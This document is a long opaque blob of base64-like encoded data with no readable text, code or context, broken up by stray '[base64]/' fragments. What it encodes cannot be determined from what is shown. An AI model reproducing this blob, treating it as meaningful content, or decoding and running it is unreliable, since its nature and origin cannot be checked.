fCpcK4w5cIYMK/wqHCuMKwASPDmS3DgwrDp30kWnDDrcOrwqFOKEvDoU5NHwMvwqdZwqjCmShdMMOBw5heIcKndTkqw7slZMKOw4MLwrBTOGdBUMO0w6dPZnPDhcKdEsOQw4kFA8OFwq9faWbDp0TCjV3Dni/Dhi1iw7IwXcO9wok4w44JNFzCjcO7BcKNw6/Ds2LDiyNaw57DrmPDulHDucOIw5bCsmkWdU/CqsOowrlvw4hkBMKZbHrCpMKLw7fDnSMRXUfDpcK5wq1RFlbDssOswqdZw6XDgcOLf2FeVsK9w4pRwqnDjMOmBsKnw7rCo8OIwpBGR2dRwpzCkgrCl8KWwrPCusKuNsOSwqDCox9ywo/CoWNDwpHDiGdywrYPwqvDolkUwpA5w5/CoMOCfm/DtXPDninCuF5Hw7TDlGvCvRHDp0XDpMKAw4vCvQUOfcO2woHDpAZJwq/DgCLCpCHDvcOsZcKYPmrCjMOOw7LDrUDDsjsDw4RfwqTDg8K+CMKNcsORbMOdwphlw65nwqE4wqlgw6jDtX3Dr8KLwpLCtcKLw7rDl8OYw4NsDw/DnlVaw5wiG8O1wpxtc8O7SgB6wpI9wqdewqbDqFDDhCbDpFDDlnoyZSxLM8KMexjCtcO1woRXCsOtLsOnw7bCtlzCu8O2WcOVw507wqUQNiE7w6VOwoAYOcOaRMOmeltNwrjDkMOuw5LCmsOxB8Oew6vDsMOPYsKPLmbDkgPDvh/Ci3rDkMOIwoLDsMO5w6LCvwZGBAAlWsK8w4TClyd/wqN1TyzDkTrDv8ORwo3CgDDDhHLCj8Kkw4fDvsKQw5fDpgUqfcO3YMKOMQ7Chz3Cs2rDoMOWZh/Clzllwol/w73ChsKeJF16wqQWw5bCtEvDrG7DlyHDjcOeWy3CjWEcK20Rw4ZcwpjCncOjdjhIw6ATTW4IT38yQhnDjsKqwpXDt3jDlGdhGyptwp3DhnrDty/CosK3K0jDmsKRTyPClsKEBjstHxZdIExOEWTDnx97wp9AwrULPsOufcKxwpXDljRtbsOcQEfDrMK/woHCpcKowoTDh8Knwo7DlxjCq8O6BsOGwokTw6DCrG3Di2/Dq3sow6JhYMOQOXLDgcKPw6ZqXMKjK03CkQ8Ew5vDq8ObHMOrwo0zD8OKwpEAW8Kfw7dhKcKhPMK6ZiZHw5HDqRrDocKXKMKQwrXCucKnwo1rw5nDqlDCqsOGw7HCsn/[base64]/[base64]/Co38Uw5NWZCwxVxRSw7RIWU52w4/CnihSB8KFWsKTBFxICATCtsKvwqpwwozCoE05wr7CjzRGS8KOVMKvM2DCi2PDpcKxOsKEwrfDq8ODAcK/FMOgagsBw75Kwr3CrwZRbMK6woQwwp7CgcKwLynDqcOkw6d6N1TCmT5LwoLDhVTClMOUAMO5UcOvXMOFChPDtG0CRsKFRMOAw6XDg3N6PsOpw6NwXC/DosKGwpDDncKtJVd0w5nCmlXDoEA7w6oqwohlwrvCvU4Ww64cw7FWw7rCgcOXwrR5FFFsGGJxA3LCgjvCu8O8wqs4w5xpJcKbwrVlfmNDw7kGwo/DrMKOwpg1Q17DgcOqKsOCbcK+w7nCjcO2B2fDlwgDAcKxYMOswqfConMOLT0kE8KZVsKiC8OZwrRjwqPCnMKhFD/DmsKnw5lMwo4/wqTCjwQ4w7IHISsew4DDmGEIIWkpw5TDsXQvSWfDvcOUSTnCgMOaw5IYw4lhLsO+OBMaeMOuNwZ5w4lawp8qw73DpcOIw4ErPwoFwp9UJsKVwqzDg0A7XxFAw7E2F1/CnsKvwq1BwoQCwq/DvcKUw58XwrRZwobDisKCw73DsGnCocKmegFrG1FJwq1ew75CXMOKw7jDolsaJDjDgsKKwp5hwpcocMKUw4ByOVbCvQQTwql8wojCug3ChiA7w63CuXnDmRHCl8Odw7YGGx8Mw59IG8KKccKPw4DCimDCmUrCtg/DssOswonDgMKXecOrUcOIw6M+wo8IP0BlXcOcH8OHwp0+aXBFaQh7ZcK3M3R6Uj/Cg8KCwoI8wrIYCT/DjsOvVsO7EMKLw4rDr8KTEhksw4jClRYSwr1sCMKLXMKpw5zDu1PCrsK1bsKowqoZEAHDrcKbw5VHw4hHw6jCtsO7EMK/UDQMWcKnw6rDoMOfwrMcbsKIw5jCm8KwG01HdsOsw5gawrB/[base64]/DiTosw7wDUcKGw6HDvUTCqmVJZMOFwqM/FGIGP8OSPsKdAhDDmCjCowd+w7DCn3w6w6nDhg5Ww7HClxYAazpqFDjCosOHFCttLcKBUDddwoNSdnE8SmsiNGNowrTDq8Kjwq/Dg0rDkzxKwqk9w53ChV7CuMOLw7goJy0SP8Omw4TDhAlKw5zCtcKkbV/DnsOiMsKxwqguwqXDjXxEbzczAmXCs2pCIMOrwpA5w5B+wq14worCjcKYw7VUdQ4xF8O9wpFWecKLIsOJLADCpVxCw4PDhlLDnMKrCUrDv8OAwqjCkHYHwrLCvMKbbcOcwqLDnU4FCBjCv8KMw6zCmMKLOCNLYEkvZcK1w6vDssKMwqzDhHfDtgDDrMKhw6/DjXhpecKyRcOiUHMMTcKgwo1hwoQRFyrDucOiRGFfFMK0w6PCrENbwqpOMH5gX1LCsD/CvcKLw4jDt8OyBQjDisKzwpbDhcK6ES9vB3zCmMOhRHLCqiMxwrdOw6xGSy3DtsOZw6VfGHZsFcKnw4diU8Kbw6xMHklQKCrDvnkkXMOqwrN4wo/CoGbCvcOewpF4b8KaSlBMBnMMwqXDnsOReMOhwpDDvmROEGXDnEsQwr0zw7fDlD4dYzQyw5zCsR8sKGR/IsKgOMO5w5Nmw73CgzzCo1V1w5HCmjM5w5HDmxg0AsO/[base64]/[base64]/ZsOowr/[base64]/CpsOwG8O0GVLDrsKPw6DCmQUpPX/DmUTCmDzDscKeUEInccKvYcOkNnJ7BBs1wqlOd1PDmHIuAyBFC8O3ADzCn8OPw4LDiC5AU8OYQT/DvirCmsOrfnBXw4E2BFXCvyc4w4/DiEvDlcKeQ3jCmsObw7hhLcO9PcKhaUbCq2BTwrrCnETCqMKnwq/Ck8KtOks8wodpwqxoG8OYFsKhwoPCiHQew6XDrS8Ww5bCnUvCtnsowpEDfcOCS8Kow70HLxnDkGoZMsOFImfCh8KPw6prwotew5AAwpvCnMOTwpTDgmjDlywcMsOCbiVUTx3CoEVdwozDnBDCm8OAACkWw5A/PWRQw4LDkMO3IFPCmFAvSMOpB8KZCMKMXsO8wpZGworCriEgOWjDh0rDi3nCh2NLV8K9w5RhD8OXNk0KwozDlMKGOEZNR8O1J8KPwq7DsCTCrCwXL1tTwpnCnlfDlVXDmzRVNhhow43CkFXDicOwwosuw7JXTmAww5I8DH9cMcOQwpcXw68aw4txw5/DpcKzw7TDgQHDhg/Dl8KkTUdVbn3CoMOSwo3CqGTCoTV0UDvDkcOpZcOiw7d+YsK+w7DDssKYGMKqOsO3wrAzw7puw5JuwoLDpkPCp1Q0csOSw65ww4RKMnZaw58kwoXCssO9w6vDlWs5R8K8w4nDqmlVwpfDrcOUBMO6ZEDCjC/DvCbClMKLdAXDkMO0csODw6x9SCocYhDDvcOnGTTDiGc8OSl8LU3Co0HCosK1OsOfN8KSWVfDlC/Dih/DgE8Fwox8X8OubMOIwrPCjGMESTLCj8KvKyVtw5t2wqgIw7A5BAZqwrMfHX7CkA/ClWN7wpnDqMKPwr1Lw53Dq8O8aFovUsKDWMOewqI9T8OAwodeVEZnw5zChT1nTsO6fsOkC8Onw5tRTsKIw5fDuhYAATU2dMODXsK/w6EGHVnDlmF9MMKnwr7DlkXCjzlxwqXDngfCksKRw7PDhRQrZ0VTCMO2w7oLV8Kowq3Dr8K4wrvDgwQKw7pYXnpMN8Ojw5TCmXEeOcKYwpbCi0JEEnvCtxIuW8OfLcKyTFvDqsOGdsKgwr4zwrbDvTnDgydiHigeDl/DssOYK2PDncOkHMKPI0l/FcKkwrFNYsKYwrRjw63CgkDCjMKbQz7CmBDDvwXDtMK4w4RdWcKlwpnDucOhM8O7w7fDm8OJwqpfwofDnMOqJ2sZw4rDkHUoTSfCv8OoIsOSAgEbYMKKIcK9V0Vuw4QUBjfCkwjDllDCicKYOsOxDcKSw7FXU1Etw59UF8OyWRE+FxrChsOww6ALKmJxwo1Qwr7CmB/DiMOhwpzDmBEkDTV/Tn03w6xow7d5w68AEcO9ccOkVMKrfX4IbiHCnFg0e8OzBzASwpfCpSVGwrfDlmrCjWnDscK+wpLCkMOqEsOBY8KhFEbCsXTCo8OewrbCisOmOATCg8OxbsK8wqDDgCbDpsO/ZsKzFkZZYh0nJ8K4wq7CuHHDv8OYJMOSw6nCrDvDvcOcwrURwrlywqQRIsKkdQDDj8K+wqDCicOJw7kxwqcuG0bCmnIVXcOrw5zCsWDDmsOdd8O6b8KUw5lgw7vDpgHDjWVHT8K3HcOgCFYsMcKyfcOLwqEXL8KOW3bDjcKRw6/DucKPZ0XDhkxfR8K8dnvDiMOOw6E6w5pbLwgBH8KaJsKMw6bCpcOWw6bCkMO7w7PDl3fDrsKhw5hjQ2HClhbDosOkSMOiwr/DrThfwrbDnww4w6nCuHTCslYTZcOAw5ELw7YKw47Cv8Oqw5TCokBvfyPDjMK+ZUZ8V8KLw7IIEm7CksOxwo/CogRNwrYZS3www4Arw5fCocOVwpEDwrfCj8O0wpJswo89w7dOLFvCthdsI1thw7o7fFspBMK5wpvDtg96dl5gw7HDsMKBMhgBHlsBwoLDnsKBw4rCn8OZwq0Qw7PDj8OFwo1NecKcw7/DgcKmwq3ChFAlwpvCqsOfQ8K8JcKCw7/Dk8OnWcORfjMBSzTDrgUvw6w8wr/DgF3DlW/CtsOIw4HDsS3DocOZWQXDsgx0wqA9FsOHJF3Drn3Cq216R8OlC2fCkjpGw7XCpjE/w7TCuATDn1BrwoxEVT8mwoA/[base64]/DqgfDoBzDs8KZwqDCt8ObKsKvw5sjecOCTsKlFsOKFcKTw5w4wrgEw4HCjsOrw4NDL8KywrvCoxkyPMKuw6V6w5Qiw7tawq9MEcK0VcKoPcOIck8aeEZkZB7CrSHDo8KlGcKewpRccAsGIcObw6vDiDXDmGh2BcKhw5DCjsOuw5/Dv8KnAcO7w6vDgQzClsOFwqrDi0YBLsOEwqFhwpQww75JwrcxwpxNwq9KAVFfEsKrV8K8w7IRRsKdw7jCq8KBw6PDmsOkFcOrOkfDl8K6Z3RYI8OhITHDqcK6P8OwRTUjOMKTWiYQw6HDmmQ/TMO5wqMcwqfCmMOSwr/Ci8KMwpjDvTHCigbCpMK7P3U7QRYKwqnCu3bDkU/ChSXCg8Kxw7g+w5k9wopgAV9+KEPCsHgFw7A/wp1Sw7HDowfDpSrDrcKeGntQw57DisKbw6/ChA7DqMK+csO5woAbwpMKAWtyIMOrw5zDn8O+w5nCp8KsacKEdhfChEVSw7rCjsOMDMKEwqlvwr90NMOnw7ZcayXCpsOuwrYcfsKnDBbClcO9byQVWXA3ekbCiz5ka0PCqsK8Cl0tQcOsVMK1w6bDumLDrMOVwrcZw4TCvj/CosKyE1fCjMOdG8K/[base64]/wpoqLcOsfcOmw4smYmLDrkARwqrCusKGfFAUcW3CsMKpCsOWwqnDmsK4OsOAw7YqMcK0aTbDsVHDj8KUUcOww5bCgsKBw45FbzoBw4gLczzDrsO3w755AQjDpVPCkMK9woYhcmgAw5TClV0/[base64]/DoAomwrzDpMKEwpoVXcKkw7TCt1/DqSvDnV15B8O2w6HChiPDpMOvOcKnYMK3w58Mw7tXP28CAlfDj8KgCTnDo8OswozCm8OpP1I6SMKzwqUOwobCp0ZqXQAJwpgRw44mBWRcesOTw7RtQlDCr0fCvQowwo/DtcOswrBKw63DhBIVw7fCnMKuOcO2Kl9mYl4pwq/DrVHDuCpUTwHCoMO9EsKewqUnw6NvI8KJwqPDkQPDqwJ5w40KYcO3R8KUw6zCsktiwoVcf07DtcKtw7LDkV/DkMK0woQTw5FPMGvCqjA6WV7CuEvClsKoHsOfEcKVwrzCt8Ocwpsub8OnwqBJR2jDt8KqHFbCumJiLRHClcOHwpbDqMKOwr98wrTDrcKiw4dUwrhVw7IfwozDqTpLwrgqw4oBwq0EacKfXsK3RMKGw4wFNcKuwpB7ccOJwqY2wokNw4c/[base64]/Cjj7DrsOpAMKDwpfCvgzDrMOSw6/[base64]/w5Erwpwlw7FFwpvClcOIw7sywqXDk8Khw7vCuiVgGMOGdMOcbGrCmkcdw4nDpFg3w6/[base64]/DslLCnRDCoiXCnH/DkMKZHDtRw6Zaw682DMK3TcKiaT8EHCvDmCbDrUbCk0bDmDbClcKwwqVtw6TCu8KZCA/DgyTCk8K2GwbCrVfDqMKxw78/LMK/[base64]/DlsK+LixeJMKaw53DssKgw73CpBHCrcKEC23Cn8O5w5kYwrnCpQDCn8OYcMO4w4g/[base64]/[base64]/fkBLBDBKw64dFELCgMOgUMOxw6PDsQnDmcObHcO/Inp5wpfDh8K5aTM0wpNqQcKgw6nCvy3Dl8K3dRfCqcKcw7/[base64]/[base64]/GcKvOMOcN8O7w5MuKwUpw69fZCVpQMO/RhUwM8OMUFgHw6PCmBIHCS5NPsO3woQdTCLCgcOrFcOSw6zDsR1WN8OOw4pkaMO1IEdLwpFLSHDDj8KLWcOswrfDpGzDjCsiw491dsKawrLCpUkCbsKcwrc1EcOCwo4Fw5rCkMKISj7Ch8O4bnnDgBQWw6MDRsK0ZMObL8K8wooFw6/Cqip/wpg2w6Eqw50pwqRqQ8K+HXEGwqF/wqJvJxDCoMORw7fCjwsLw4VKXsOww4fCucKqeCtUw5TCrkPCkgjDssKjITA3wrLCsUwGw6LCpyd/[base64]/CvhDCmMOJw7rDtcO4MBcHIyjDvXTDjRAOJcKqECzDgMKPw7kAFjopwoHCvMOqdWnCsXxYwrbCnE1LKcKqMcKWwpNSw5cTExMcwqzDvSPCqsKqF2xTVTM7CljCgsOmUwbDuzLCukshG8Ovw5vCn8KIKxtmwoMSwqDCt2gaUlrCrDkmwp4/wpFmb0ETHMOcworCrcKxwrNkwqfDhsKsMTnCksK+w4lkwqbDjFzCg8OjRT3CmcKqwqANw6Acw4nCgcKew5tGw7TCoHLCu8OxwoFzaxPCsMK9PGfDpFtschjCisKpDsO4aMK+w7djPMOFw692eTR/BxPDsjMOL0tRw5NvD3MBfmcZMkZmw6guw71SwrEsw63Doz0Iw5N+w6ZjXMKSw5kPI8KyK8OOw70qw48KNQlVw7lkU8Kvw6pfwqbDvWlPwrs1HMK3chVIwp/[base64]/DlsKxOcO7UzXCn0PCssOOw6/CgFkiwrIMw4cDw4LDvg7DssKvGj0kwrA4w7LDjMKUwobDi8O5wqorw7/[base64]/ewrDsE9MZizDrcO9L8KuPmADVsOuFU3DjsO/BcKjw6fCq8OsKcK1w4HDqXvDrnbClkLCgMO9w6zDl8KYH3ENJFN1QgvCp8ODw7rDscK7wpvDtsOzYsKfFDpSIC4yw40eJMOOIAPCsMKHw5glwpzCgVYMw5LCscKTwrvDlyPDlcO/[base64]/[base64]/w7HDsWd0I8OGw798w69lw4l+GsOGXsOdHcONe8Oiw7khwrwow5YQdMOTBcOMDMOnw4HCk8Kgwr3Dv0BZw7/CrUQ2HMOmDcKWY8OQd8OrDxZ4WsOVwpDDkMOtwojDgcKeYnNRLMKNXF9swr/DvMK0w7PCg8K+N8KMPSltYBABcmNhd8OBb8KxwobCkMKmwpUJw7LClMOrw4R3TcKNYsOvXsO5w5Uow6fCocOgwrLDgsOJwpMhJW/CilbCp8Ofdz3Cn8Kbw5PDqxrDplfCgcKOwoJ+O8OTbMO6w4XCrwbDrQpFwq3Dh8KNYcOjw5vDmMO5w5JjAMOzw5DCo8O8JcKww4VIRMKKLTHDicKjw6XCoxUkw6HDhsKLbmnDi1vDhMOEw6Bmw6p7NsKTw7QlSsOvdkjCgMKhEkjCuzfDgStxQsO8ckfDrVrChA/Cq1jDgiXCsGQXE8KgTMKGwojDo8KlwpjDmSnDr2fCmWTCi8KTw4YFDDPDqgHCghDDtMKpGMO0w4tPwogoQMK/Y2s1w61fU3x2wpDCn8K+JcKdEzTDiUDChcOowpbCsQZDwofDs1LDrXAOBi3DhXR/[base64]/PWzCqMOaw7rDlcKwwr4VYAsqw4dUw4/DrcONw554w7A9wqzDn3Vjw64xw4t4w4Zjw4hQw4PDm8KAEFjCl0dfwohtTzI1wqnCqMOvIsKoNDnDt8KVJMKDwr7Dm8OHHsK3w4zDnMKwwrZ5woFMB8KIw7MHw6MpHU1ETXAuBsKTambDtcK+a8OIZ8KHw7Mnw7h3DigubsOdwq7DryIZCMKsw7/CscOgw7/[base64]/[base64]/[base64]/CuwXDjghFD8K6EW1FOkwawoted8O0w4s/bcKDYRc1aGbCnR/CksOsciLCsjJCJsKldTXCtMKdKmnCtsKJT8OYGg0hw6zCv8OvezfDpcKqcEPDtWA6wocXwrttwpgfwq0VwpRhT2vDvDfDiMOlAzs0ZR7DvsKYwo40KHvCl8O0bAzCtzTChMOKLMK5OMO0B8OHw7BAwo7DlV3CoTfDnhknw4fCi8K7XAN0w797ZcOSb8O1w79/PcKyNEcPanRfw40MPwLCkQTCucOwMGfCvMO5wqbDqsKvBRkWwozCvMOIw7/CnHnCu1glPSg2C8O3JcOXI8K4Z8KMwrpCw7/CncOMccKIQBzCjixcwq1qWsKkwrjCocKxw5B0w4BoQWzDqmXCmj7CvnLCpVESwpsNMGQuNEh3w5sKWMKJwpvDqUDCusOsVGrDnzPCig3Cn1ZnZ0YeXR1yw55sAMOjb8Otw7kGR0/[base64]/CqjbDucKXRDPDpMOBfcKow5zCh8OmwpIUwoFZPS3Dh8OxZwEqwrzDigHCkkHCn10PHHJzwrnDogo6D13CiVHDjsKZLTUjw5ImCzQmKsOZB8OiJAfCvn7Dk8O9w7IKwq5hWm9fw6c6w6jCmALCqGEALsONJ3w5wqlOZ8ObHcOmw7LDqQxCwrUQw6bChVXClG/Dq8OsEnjDuz3Cs1lUw6o3dwTDoMK2wpEGOMOLw7vDlFTCkkDCiUJTRcOTL8OoLMO3WCY1JCZswr1xw4/DrDYXRsOKwp/DhcOzwoFLX8KTEsKRw7VLwowKAMKbw7/DsgbDvmfCpMObb1bCpMKSEMKmwozCg0QhNHPDnC/CusOvw69yO8OsKMOwwpsww4x3RUXCq8OgE8KqACZCw5DDjlJKw7pBTkzDkhFaw7hkw6gmw7NbXBnCkSbCt8Osw7vCu8Oew4LCpWfCn8OjwrxGw4lrw6cPe8KaTcKRfMKYXHjClcOTw7bDoxnCq8Kbwphzw4XCsCzCmMONwr7DhcKDwo/CgsOYCcKJIsOzJEwqwqJRw6pwE0LCqVHCh33CuMOaw5ocP8OrV3lKwoQUGMKUEQ4Yw7bDnsKrw4/CpcK/[base64]/R8OmwpTClcKbw4bCgTsWw4HDuMOTLnbCvsOQw5PCgcOYfhUNwrPCtA03P0gTw53DmcKNwoPCkGwVJ2rDm0bDksOCIcOeGWJ/wrDDnsKBMcK4wq1Lw4w/w63Cv0TCn1s9Al3DvMKYf8Ovw4Usw4TCtk3DlQhKw5TCqm/Dp8OnInBtOjYeTkjDoVRQwpbDh0XDmcOhw4jDqjvCnsOaOMKMwozCrcOFI8OKBWDDsQwGK8OpSAbDkcK1b8KSLMOuw7LCvsK8wro1wrfCu2DCmSspW3JFckHDh1zDosOLQsO/w47Ck8O6wpXCgsOQwr1bbFkZHgYpYFMCbcKewqHCrwHDn3MWwqJ/w4jCgcOswqMiw6XDrMKtey9Gw58PXMOSRy7DvcK4H8K1Y258wrLDs1HDqcKacD4QMcOow7XDuiUhw4HDisO7w50Lw4PCkA0iHMKNa8KaPnTDicOxQA5SwpBGT8O3A3bDtXt6wrYmwqsrwq1pSx/[base64]/LsOsw7TCsMKAw7JIMCDDl1Nawrtvw4x8wpRwwrlTY8KMNSPCn8OqwpbCvMO5QENJwplJGxdQw4rCuCHCvXYoWcOSCkfDl1DDjsKUw4/CrQYRw4jCjMKIw7EaP8K+wqTDmTPDgkrDokQ/[base64]/e8OQwq8Zw5ZLb8OoccODERHDv8K7ZGgnwp7Cun54IcOEwrLCp8OUw5PDssKEw7VMwpo4wqBRw6tIw6TCrkZAwop0FgbCkMKDRMO2wqgYw7DDlCslw55/w77CrwfDsyrDmMKbwolkfcO+Y8KuNjDChsKsEcKIw49jw6jCpTFfw6s0AkzCjTd6w7oUJgNCXk3ChcKwwqfCucOafjdRwrHCjFUZZMOKA1dww4JqwpXCvWvCl3vDtWzCksO2wrEKw5tdwpXCksO/[base64]/CoEhGwr1YwqZHw4F6SsOJG3AifBg7w7UsJmnDtcKzZ8O4wpTDnMKTwrsHHQvDu0fDvVVWQAjDs8OsHcKAwok4fcKeMsKxRcK0w5kzaj4yUCTDkMKvw582w6bCvcKqw5h2woknw4RcP8KIw4w7QMKjw6UTPEXDlTFfKA7ClVXDkAk/[base64]/CpmUtwr5iNhTDiXp7wr3Cp0bCn8ObNRwgw6bCgEBTwr/Dujh8fnXDrAXChRbCmMOywqTDp8O5WlLDqTnDs8OoAA1Nw7HCnlNXwqwaasK6MsKqbgZgwqdtWsKGAEBAwrUCwq3DqMKtSsOAeFrCtyjClgzDjzHDoMKRw7PDucKKw6Y/CsOZPyBsZkkrOQbCk0rCmC/[base64]/DonfDmcOTGAzDksOwwrrCux7Drg5YIxIEW1rDmUrCmcKyczJNwq/Dh8KSLA59A8O8MVsewr4ww5wuZsKWw6jCnjp2wrskNwDDjSHDmsO1w6wnAcOYR8OnwoUGaCLDvsKVwp/DtMKdw6XCp8KfcDLCrcKnA8Kww7gJW1plCTbClMOGw67Dq8OYwprDiwgsMDlbHS3Dg8KsVMO0esK/w6TDmcOywrtUe8OYZsOFw4HDiMOWw5PChjQVYsKAUBpHOMO1w71DVcKCVsKcw7/ChcK/TGBWN3HDuMOke8KBHVIzTF3ChMO+DHpYPn0dwoRsw45bM8ORwoZkw4TDrCZEZWPCt8O4w6IhwqEMGwtHwpLDoMKfT8KNDjvCucOQw5HCuMKzw6nDqMKNwr3Dsn/DucOIwpAFwp3DlMKlNyHDtQBpZ8KywrHCrcOUwpggw6VjScOLw5dRG8OLfcOkwoXDuG8OwpjDnsOlVcKYwqZsCUBJwqJsw6/DssOUwqXCujXDqsO7dBHDgcOswpPDkEsWw4ZIwrRsUMKwwoMNwqDDvDI3QD5awo7Dh2PCs0QDwroAwpfDs8K7IcO0wrBJw5JvdsOJw4Jqwr0qw6rDk0/CncKgw7ddLgpEw6hLETrDo2DDtlV5bCF2w7IJP39cw4kXO8O6IcKBwoTCrEvDnsKfwpzCgsKLwp1/bA/DtUJ1wocjJMKIwrvCvi12JzjDmsKwZsK/dQw/w6HCm2nCj3FYwolmw7bCuMOjaTQqL25/fMKHaMKldsKHw6bChcOBw4oEwrAcVU3Cg8OGPA0YwqXDi8KxTCwtXsK/[base64]/Dt8OBH2jDqcKQfTbDt8KaQVfCtTg/OsK/GcODwo/ClsOfwqrCikbChMKlwr0NBsOgwqtcw6TCjHvCi3LCnsOOA1XCjibCqMKuDEDDtMKjw7/[base64]/CiQ8JIyjDjjcYF8Kjw4/DqMKba8KTwr9Nw7c/[base64]/CszjDqcKveBrDhAoVLCnDjSHDlcOsw4c3XypWDsOsw5/Ctm9awonCmcO8w7FEwr56w48BwpMyKMKewrbClcOBw553GxZxf8K8bXrCo8KdC8O3w5Ngw5MRw4V/QXMgwrXDssORwqDDhwklw7xgw4JIwr0vwpXCl2HCoxPDqsKPQhTCm8KUU3fCvsKoCDbDssOqUiJWY3E5woXCux5FwpIRw6lww5Muw71EdwjCi2AoLsODw7zDs8OEYcKxSgvDvURsw4Agwo/[base64]/Cly3CjsOkworCgMKQR8KqwqctOwRvwq0pBF0EDzwJBMOxPTbDqMKXbgYFwo4Ww7fDvsKSS8KfVTnChxYVw64Kc03CsXstR8OawrDDlzPCm0VhfMKtYwBHwonDlXk7w5gzE8K9wqXCgsOyK8OTw5/DhU3Dt3R8w7hrwpPClsODwr18BMKRw5XDjsKqw60YIcOvcsOSL0PCkDzCscKcw6JDEcKKKMK5w7Z2GsKGw4vDlwMgw7zCiC7DjxxFGyFWwokOV8K+w7PDgHjDlMKAwqbDsxQOJMOYWMKhOCDDuR/CjBkyCTXCgw1xFsO+UBXDoMKbw45hGkbDk3/DhRDDh8OrBsKGJsOUw7/[base64]/[base64]/DtTbCm2cCwqPDtsOjwpUjwqjDonNdC8KtKkkywrNCNcOpVjTCmMKVQgnDpFw9wrRJR8K+L8O1w4R4KMOacznDi3pawrYvwp10TwFMesOkXMKWwqEXY8KhacOhfENxw7fCjxDDssOMwqBWHTgaZDFEw6bCj8OMwpTCqcKxVErDh0NXbMKaw6gHU8OHw4/[base64]/[base64]/CkMKHw7bDiAjCuMKzHBcsw7sgacKNw69Xc1PCt3vCk24vwoPCpA7DmVrCiMK4bsOWwr1Rwo3CoVLCmEnCvcKlAgzDvMOtQcK6w5jDnlVDN3PDpMO1ZkPChVhZw7rCucKcAnjDhcOtwpscwo4lIsK+NsKLJW7CoFDCjScHw7UaZVHCgMK9w5DCg8OLw5/CisKdw68QwrFAwqbCnsKswrnCo8Ozwp1sw73CvhXDhUZxw43DuMKDw6LDm8Kgwo3Dk8OuEG3DgsOqXG9TdcKPDcKlXhPCisKjwqpZw7PCpMKVworDmCoCe8KFTMOiwrrDqcO+bjXCgEEDw5/Dh8Kgw7fDh8KQwol+w788woPCg8OUw7bDrsOYJsKBYmfDl8KkD8KKYmTDl8KiM1XClMOLYk/CnsK0ecOXa8OPwpofw5oWw7lJwpfDvhHCuMO2UMO2w53DjAvDniY9CxfCnV8Xa1nDoj3DlGbCqj3DgsKxw4JDw7/CksO7wqgtw6wlc3kDwpR2D8KsYcKxP8K+wo4fwrUAw7/CiDPCsMKiTcK8w5LCtMOFw61KHGDCrxPCisOcwp/CpgIxaSlbwqBqNMKvwqdhQsOfw7xTwoNmVsOQdVQfwrDDjsOBdMOfw7VHfRTCuAHCjD7DqVorYDzCplvDlcOTYXgDwpFnworCnXN9WhtbScKEQwbCn8OnRsO5wo52G8OJw5oww4DDs8OKw6Vdw7MQw4M7IcKaw6k5EUTDiX9bwok4wq/[base64]/DrsOywqfDnkNhDgjDp8KvNETDgHtYIQrDo8O5wozDpMO0wqzCvivDgcKxACTCkcKewrkFw63DsEBow4YAH8O6YcK8wrLDqMKteUU6w4zDmBcJczJjesOGw4pSZsOQwq3CgUzDtxV2KcOQMzHChMOawprDgMKgwqHDqWVbJQgxZi54AMKLw6lYWyPDmcK/GcKNbQDDlyPCtDnCisOmw7/CpyjCqsK8wrzCscOTG8OJJcK0aE/Cq3gFRsKQw7XDpcKtwrLDl8KDw4RTwq1Hw57DjcOjRcKVwovClWPCpcKBf1TDncOnwoweNhnCusKcB8OdOsK0w7/CjMKwZhTCgVHCjsK6w5EDwrpEw5dmUF04ZjdYwoHDljDDngV4ZDRAwps1JVMoRMOdZGYTw4h3CXtaw7VyW8KXWMK8UgPClFnChcKFw4/DjWfChsKwYAg2DmzCp8K3w6/DjsO4YsOIPMKJw53DtGfDqMOEKnPCisKaXcOtwq7DlMOJXC7CmjHDlVjDpsOHfcO7aMOJBMOTwoY3CcOHwqrCgMOWXxLDjwwDwqXDj0otwrEHw5vDncKBwrEJcMORw4LDk1DDrj3Dv8KmfBhNdcO1woHDrMKALTZQw7bDkcOOwoNYLcKjw7DCpnkPw6nCgg9pwr/DuRFlwqpLDsOlwoFgw602UMOxVnbDuSRNZcK4wo/CjsOUw5bCpcOqw7d7RxTCnsOdwpnCsCgOWMO4w69sY8Omw4cPYMOYw5zCniRdw4M/woLCkXwafcOEw67CsMOaLMOKwpfDmMKjK8OHw4rCvyp1c3EdXArCmsOzw49LHsOjEzNOw7HCtUbDkBXCvXFccMKUw58bcMKUwqEXw63Dj8OzNz/DuMKiSjjCi0XCi8KcOcKbwpLDlkFMw5fDnMOrw63DkMOrwprDgGJgPsO+Gg19w5HCuMK/wpbDlMOJwoPCqsOTwps0w5x/[base64]/[base64]/[base64]/wpDCkSc4HMOEwqFtQw/[base64]/w70Ww4DCk8KTZMKIw7t3w4jDr0PCkjDDknEvSlpIWMKjGWshwrPDqg01OsKRw40hWGTDsSJJw4A4wrdyLXjCsA8WwoLClcKowoR/TMKUwoUFLybDjzQAEGRkw73CtcK8EyAXw7jDusOvwoLCucOXVsKSw4vDrsKXw6BTwrXDhsODw70Lw53Cs8Ovw4vDjy9Uw67Cth/Dl8KONmXCozrDgFbCoBFfB8KdYlDCtTJIw4N0w6sgwpbDpEoXwodCwoHDgsKIw40Bwo3CtsKsS2gtP8KsQcKYAMKgwqbDgl/Cl3DDgicTwp3DsW7Cg3JObsOQw4HDoMKjw6DCvMOFwpjCjsOic8OFwoHDiknDsBLDkcOUasKDDMKTYixrw7jDlkvDhMORGsONZ8KYIQ0ARsOMasOjexXDsSFcXMKcwqjDssO+w53CgHEOw4o7w6plw7Ncwr/ChxbChCkpw7fDhwXCjcOeXBEsw6lbw6ddwoUQBMKJwpgdQsKQwofCjcOyQcKOdHNuw4jClsOGKhh5WHnCn8K1w4vCoinDiwXDrMK/[base64]/CksOyIcKcLgfDmEPCogoEUgLDo8KZbcKSU8O+wobDqVjDhjwlw5/DuwXDosKnwoscfMOEw71uw7crwqPDgMOew6/Dq8KvGsO1FSULHMKTA3gae8Kbw6LDiHbCu8OkwqTCtsOvMCHCkDooUMKlHx/CnMOpHMOUQ1vClMOoW8KcLcKcwr/DhCcQw4UTwrnDusO4w5ZRRxjDusOTw48zUTQqw5p3McO/JQbDn8OgTUBDw5/[base64]/woDCsVHCtMO6w7LDtk9ZwobDtsOyPw/ChMOQw4gBwoXDtxBcw7g0wooRw7Uyw5fDmMO1DcONwrpkw4RpPcKLEsOBTSvChH7DocOwcMKuf8KxwpVYw45vF8Ouw74pwolww7M0BsKuw6rCuMO+e0oDw6QYwo/DgcOeNcOKw77CiMKGwrhHwrrDgsKZw6LDqcO0LwkZwqNUw6YbJDFDw6ZbCcOSPMKWwp99wpdMwrzCscKL